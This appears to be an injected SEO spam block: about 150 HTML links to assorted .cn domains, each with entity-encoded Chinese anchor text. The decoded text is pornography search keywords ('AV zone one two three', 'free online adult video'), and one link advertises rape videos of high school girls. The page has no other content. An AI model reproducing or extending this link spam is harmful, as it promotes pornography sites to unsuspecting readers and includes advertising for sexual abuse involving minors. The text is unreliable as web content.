<a href="http://oasismc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fttyr66.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gelimo.cn" target="_blank">&#x4E2D;&#x6587;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taxihome.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mr12.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kaminfa.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://colorpilot.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinsenmoju.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://fanang.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x80D6;&#x8001;&#x5987;bbw</a>|
<a href="http://cffltd.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://airnp.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://nxdylcg.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://appwang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://365rw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://coatstand.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;</a>|
<a href="http://ys51.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://luanzhua.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://concertogate.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://oka8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://htdt168.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://jycost.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://antv.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tgsm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wcbtea.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://flyled.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;</a>|
<a href="http://opemt.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uancn.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://taai1.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://th29.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://flyingtraining.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://kqye.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://wztlsy.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;</a>|
<a href="http://shengyayun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://hostelsnyc.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaowenguan.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://yoneyama.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fdmq.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zjksbzx.cn" target="_blank">av&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://melblang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x6A21;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sudp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://cycoed.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://appwang.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://huayity.cn" target="_blank">&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://dqbyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://strataproducts.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://clxxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://hipathology.cn" target="_blank">&#x7F8E;&#x5973;&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://padnr.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saoteng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bwruk.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x65E5;&#x97E9;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://airnp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://dieandwafer.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laojin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yncxzs.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://d4181.cn" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thehainan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldccw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://012336.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x5370;&#x5EA6;aaa&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://doooyi.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://guguka.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://svun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lblzx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gou13.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://itb8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9999;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://rz818.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enjitang.cn" target="_blank">h&#x756A;&#x52A8;&#x6F2B;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sz-sz.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pmbp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://fmto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://284mp3.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://0773edu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://jgsws.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://myi3311.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://csac.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://teetime.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sjj1.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;h&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://votw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://xm-air.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://gzlvlin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://top-red.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qmlin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lghw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://laomitong.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haosaite.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://hkhje.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shnxw.cn" target="_blank">&#x6211;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x4E00;&#x533A;&#x5929;&#x5802;&#x798F;&#x5229;</a>|
<a href="http://ss918.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://95keji.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://iotsources.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://gtjm.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bvdt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://kekesu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;</a>|
<a href="http://xybar.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tm11.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tjshuhua.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://hhmc.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://cktz.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juvetwatch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://golf36.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcir.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhd09.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k8yy.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tsze.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://allwhite.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
